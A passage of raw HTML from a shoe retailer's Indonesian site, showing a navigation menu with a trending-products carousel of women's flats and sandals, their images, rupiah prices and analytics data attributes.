        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/women/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Women Sandals Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Women Sandals Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Women Sandals Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women-shoes-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Women Shoes Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/en/women-shoes-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Women Shoes Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/en/women-shoes-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Women Shoes Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/en/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita LUIZA">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



